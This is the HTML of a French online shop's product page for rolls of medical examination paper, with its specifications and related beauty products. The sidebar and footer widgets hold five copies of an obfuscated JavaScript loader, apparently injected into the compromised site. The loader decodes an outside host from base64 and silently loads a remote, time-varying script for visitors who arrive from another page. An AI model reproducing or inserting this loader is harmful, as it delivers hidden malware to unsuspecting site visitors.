                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://broaer.fr/shop/"><span itemprop="name">Boutique</span></a><meta itemprop="position" content="2" /> <span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span></span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://broaer.fr/product-category/jetables-consommables/" itemprop="item"><span itemprop="name">Produits jetables &amp; consommables</span></a><meta itemprop="position" content="3" /><span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://broaer.fr/product-category/jetables-consommables/consommables-esthetique/" itemprop="item"><span itemprop="name">Consommables esthétique </span></a><meta itemprop="position" content="4" /><span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://broaer.fr/product/draps-dexamens-par-12-rouleaux/" itemprop="item"><span itemprop="name">DRAPS D&rsquo;EXAMEN &#8211; 12 ROULEAUX</span></a><meta itemprop="position" content="5" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <div class="container">
    <div class="row">
	    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
    
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1327" class="product type-product post-1327 status-publish first instock product_cat-cire-equipements product_cat-consommables-esthetique product_cat-produits-esthetique product_cat-jetables-consommables has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://broaer.fr/wp-content/uploads/2021/08/rouleaux-300x300.jpg" data-thumb-alt="DRAPS D&#039;EXAMEN - 12 ROULEAUX" data-thumb-srcset="https://broaer.fr/wp-content/uploads/2021/08/rouleaux-300x300.jpg 300w, https://broaer.fr/wp-content/uploads/2021/08/rouleaux-250x250.jpg 250w, https://broaer.fr/wp-content/uploads/2021/08/rouleaux-150x150.jpg 150w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://broaer.fr/wp-content/uploads/2021/08/rouleaux.jpg"><img fetchpriority="high" width="600" height="485" src="https://broaer.fr/wp-content/uploads/2021/08/rouleaux-600x485.jpg" class="wp-post-image" alt="DRAPS D&#039;EXAMEN - 12 ROULEAUX" data-caption="" data-src="https://broaer.fr/wp-content/uploads/2021/08/rouleaux.jpg" data-large_image="https://broaer.fr/wp-content/uploads/2021/08/rouleaux.jpg" data-large_image_width="742" data-large_image_height="600" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2021/08/rouleaux-600x485.jpg 600w, https://broaer.fr/wp-content/uploads/2021/08/rouleaux-300x243.jpg 300w, https://broaer.fr/wp-content/uploads/2021/08/rouleaux-74x60.jpg 74w, https://broaer.fr/wp-content/uploads/2021/08/rouleaux.jpg 742w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-300x300.jpg" data-thumb-alt="DRAPS D&#039;EXAMEN - 12 ROULEAUX – Image 2" data-thumb-srcset="https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-300x300.jpg 300w, https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-250x250.jpg 250w, https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-600x600.jpg 600w, https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-150x150.jpg 150w, https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-768x768.jpg 768w, https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-60x60.jpg 60w, https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format.jpg 800w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format.jpg"><img width="600" height="600" src="https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-600x600.jpg" class="" alt="DRAPS D&#039;EXAMEN - 12 ROULEAUX – Image 2" data-caption="" data-src="https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format.jpg" data-large_image="https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-600x600.jpg 600w, https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-250x250.jpg 250w, https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-300x300.jpg 300w, https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-150x150.jpg 150w, https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-768x768.jpg 768w, https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format-60x60.jpg 60w, https://broaer.fr/wp-content/uploads/2021/08/drap-d-examen-global-hygiene-135-format.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">DRAPS D&rsquo;EXAMEN &#8211; 12 ROULEAUX</h1><p class="price"><div><a class="single_add_to_cart_button button alt" href="https://broaer.fr/my-account/">Login to see price</a></div></p>
<div class="woocommerce-product-details__short-description">
	<div class="box-collateral">
<div class="short-description">
<div class="std">
<p>12 rouleaux de draps d&rsquo;examen 50 x35 cm &#8211; 130 formats</p>
</div>
</div>
</div>
<div class="clear-both"></div>
<div class="box-collateral">
<div class="long-description">
<div class="std">
<p><strong>Draps d&rsquo;examen</strong></p>
<p>Draps d’examen 2 plis prédécoupés confortables et résistants, ils conviennent pour tout type d’examen médical. Le drap médical <em>M Roll </em>est composé en ouate recyclée, blanchie, assouplie et double épaisseur. Les plis solides sont garanties par 7 moletages, 12 rouleaux par carton</p>
</div>
<p>Eco-Label</p>
<p>Fabrication Française</p>
<div class="std">
<p><strong>Caractéristiques</strong></p>
<ul>
<li>Composition : Ouate blanche</li>
<li>2&#215;18 gr/m soit 36 gr/m2</li>
<li>130 formats</li>
<li>Assemblage : 7 moletages</li>
<li>Nombre de plis : 2 épaisseur</li>
<li>Aspect : lisse</li>
<li>Conditionnement : Carton de 12 rouleaux</li>
<li>Dimensions : 50 x 38 cm</li>
</ul>
</div>
</div>
</div>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Catégories : <a href="https://broaer.fr/product-category/produits-esthetique/cire-equipements/" rel="tag">Cires épilatoires &amp; équipements</a>, <a href="https://broaer.fr/product-category/jetables-consommables/consommables-esthetique/" rel="tag">Consommables esthétique</a>, <a href="https://broaer.fr/product-category/produits-esthetique/" rel="tag">Esthétique</a>, <a href="https://broaer.fr/product-category/jetables-consommables/" rel="tag">Produits jetables &amp; consommables</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">10 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">45 &times; 30 &times; 50 cm</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1066 status-publish first instock product_cat-produits-cosmetiques product_cat-produits-esthetique has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://broaer.fr/product/creme-exfoliante-avec-particules-50-ml-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="250" height="250" src="https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-1-1-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="creme-exfoliante-noyaux-de-fruits-et-huiles-essentielles" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-1-1-250x250.png 250w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-1-1-300x300.png 300w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-1-1-600x600.png 600w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-1-1-150x150.png 150w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-1-1-768x768.png 768w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-1-1-60x60.png 60w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-1-1.png 1000w" sizes="(max-width: 250px) 100vw, 250px" /><h2 class="woocommerce-loop-product__title">CRÈME EXFOLIANTE AVEC PARTICULES</h2>
	<span class="price"><div><a class="single_add_to_cart_button button alt" href="https://broaer.fr/my-account/">Login to see price</a></div></span>
</a></li>

			
					<li class="product type-product post-1075 status-publish instock product_cat-produits-cosmetiques product_cat-produits-esthetique has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://broaer.fr/product/baume-creme-reparateur-50-ml-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="250" height="250" src="https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-37-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAUME CRÈME RÉPARATEUR - 50ML" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-37-250x250.png 250w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-37-300x300.png 300w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-37-600x600.png 600w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-37-150x150.png 150w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-37-768x768.png 768w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-37-60x60.png 60w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-37.png 1000w" sizes="(max-width: 250px) 100vw, 250px" /><h2 class="woocommerce-loop-product__title">BAUME CRÈME RÉPARATEUR &#8211; 50ML</h2>
	<span class="price"><div><a class="single_add_to_cart_button button alt" href="https://broaer.fr/my-account/">Login to see price</a></div></span>
</a></li>

			
					<li class="product type-product post-1063 status-publish instock product_cat-produits-cosmetiques product_cat-produits-esthetique has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://broaer.fr/product/lait-nettoyant-douceur-250-ml-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="250" height="250" src="https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-29-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LAIT NETTOYANT DOUCEUR" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-29-250x250.png 250w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-29-300x300.png 300w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-29-600x600.png 600w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-29-150x150.png 150w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-29-768x768.png 768w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-29-60x60.png 60w, https://broaer.fr/wp-content/uploads/2021/08/Sans-titre-29.png 1000w" sizes="(max-width: 250px) 100vw, 250px" /><h2 class="woocommerce-loop-product__title">LAIT NETTOYANT DOUCEUR</h2>
	<span class="price"><div><a class="single_add_to_cart_button button alt" href="https://broaer.fr/my-account/">Login to see price</a></div></span>
</a></li>

			
					<li class="product type-product post-1077 status-publish last instock product_cat-produits-cosmetiques product_cat-produits-esthetique has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://broaer.fr/product/creme-bonne-mine-clarifiante-50-ml-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="250" height="250" src="https://broaer.fr/wp-content/uploads/2021/08/BONNE-MINE--250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CRÈME BONNE MINE CLARIFIANTE - 50 ML" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2021/08/BONNE-MINE--250x250.png 250w, https://broaer.fr/wp-content/uploads/2021/08/BONNE-MINE--300x300.png 300w, https://broaer.fr/wp-content/uploads/2021/08/BONNE-MINE--600x600.png 600w, https://broaer.fr/wp-content/uploads/2021/08/BONNE-MINE--150x150.png 150w, https://broaer.fr/wp-content/uploads/2021/08/BONNE-MINE--768x768.png 768w, https://broaer.fr/wp-content/uploads/2021/08/BONNE-MINE--60x60.png 60w, https://broaer.fr/wp-content/uploads/2021/08/BONNE-MINE-.png 1000w" sizes="(max-width: 250px) 100vw, 250px" /><h2 class="woocommerce-loop-product__title">CRÈME BONNE MINE CLARIFIANTE &#8211; 50 ML</h2>
	<span class="price"><div><a class="single_add_to_cart_button button alt" href="https://broaer.fr/my-account/">Login to see price</a></div></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	        </main>
    </div>
    <aside id="secondary" class="widget-area" role="complementary"><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside>
	
</div><!-- .row -->            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-t">
            <div class="container">
                <div class="grid column-4">
                                    <div class="col">
                       <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section> 
                    </div>
                                    <div class="col">
                       <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section> 
                    </div>
                                    <div class="col">
                       <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section> 
                    </div>
                                    <div class="col">
                       <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section> 
                    </div>
                                </div>
            </div>
        </div>
            <div class="footer-b">
		<div class="container">
			<div class="site-info">            
            <span class="copyright">&copy; Copyright 2025 <a href="https://broaer.fr/"></a>. Tous droits réservés. </span> Fashion Icon | Développé par <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>.Propulsé par <a href="https://wordpress.org/" target="_blank">WordPress</a>.<a class="privacy-policy-link" href="https://broaer.fr/politique-de-confidentialite/" rel="privacy-policy">Politique de confidentialité</a>               
            </div>
		</div>
	</div>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fashion-icon\/*","\/wp-content\/themes\/blossom-fashion\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/fr_FR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="105043517950753"></div>

			<div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/broaer.fr\/product\/draps-dexamens-par-12-rouleaux\/#product","name":"DRAPS D'EXAMEN - 12 ROULEAUX","url":"https:\/\/broaer.fr\/product\/draps-dexamens-par-12-rouleaux\/","description":"12 rouleaux de draps d'examen 50 x35 cm - 130 formats\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nDraps d'examen\r\n\r\nDraps d\u2019examen\u00a02 plis pr\u00e9d\u00e9coup\u00e9s confortables et r\u00e9sistants, ils conviennent pour tout type d\u2019examen m\u00e9dical. Le drap m\u00e9dical\u00a0M Roll\u00a0est compos\u00e9 en\u00a0ouate recycl\u00e9e,\u00a0blanchie,\u00a0assouplie\u00a0et\u00a0double \u00e9paisseur. Les\u00a0plis solides\u00a0sont garanties par\u00a07 moletages, 12 rouleaux par carton\r\n\r\n\r\nEco-Label\r\n\r\nFabrication Fran\u00e7aise\r\n\r\n\r\nCaract\u00e9ristiques\r\n\r\n \tComposition\u00a0: Ouate blanche\r\n \t2x18 gr\/m soit 36 gr\/m2\r\n \t130 formats\r\n \tAssemblage : 7 moletages\r\n \tNombre de plis : 2 \u00e9paisseur\r\n \tAspect : lisse\r\n \tConditionnement\u00a0: Carton de 12 rouleaux\r\n \tDimensions : 50 x 38 cm","image":"https:\/\/broaer.fr\/wp-content\/uploads\/2021\/08\/rouleaux.jpg","sku":1327,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.90","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/broaer.fr\/product\/draps-dexamens-par-12-rouleaux\/","seller":{"@type":"Organization","name":"","url":"https:\/\/broaer.fr"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://broaer.fr/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.7" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%2$s%1$s","wc_price_thousand_separator":"","wc_price_decimal_separator":",","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":"","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(enregistr\u00e9 [d])","price_text":"Prix du lot\u00a0:","selected_text":"S\u00e9lectionn\u00e9\u00a0:","alert_selection":"Veuillez s\u00e9lectionner une variation disponible pour le produit [name] pour pouvoir ajouter ce lot au panier.","alert_unpurchasable":"Le produit [name] ne peut pas \u00eatre achet\u00e9. Veuillez le retirer avant d\u2019ajouter le lot au panier.","alert_empty":"Veuillez choisir au moins un produit avant d\u2019ajouter ce lot au panier.","alert_min":"Veuillez choisir au moins [min] produit(s) au total pour ajouter ce lot au panier.","alert_max":"D\u00e9sol\u00e9, vous ne pouvez choisir qu\u2019un maximum de [max] produit(s) pour ajouter ce lot au panier.","alert_total_min":"Le total doit atteindre le montant minimum de [min].","alert_total_max":"Le total doit atteindre le montant maximum de [max]."};
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.3.8" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/themes/fashion-icon/js/custom.js?ver=1.1.1" id="fashion-icon-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/themes/blossom-fashion/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/themes/blossom-fashion/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/themes/blossom-fashion/js/jquery.waypoints.min.js?ver=4.0.1" id="jquery-waypoints-js"></script>
<script type="text/javascript" id="blossom-fashion-custom-js-extra">
/* <![CDATA[ */
var blossom_fashion_data = {"rtl":"","animation":"","ajax_url":"https:\/\/broaer.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/themes/blossom-fashion/js/custom.min.js?ver=1.1.1" id="blossom-fashion-custom-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/themes/blossom-fashion/js/modal-accessibility.min.js?ver=1.1.1" id="blossom-fashion-modal-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/broaer.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>

</body>
</html>
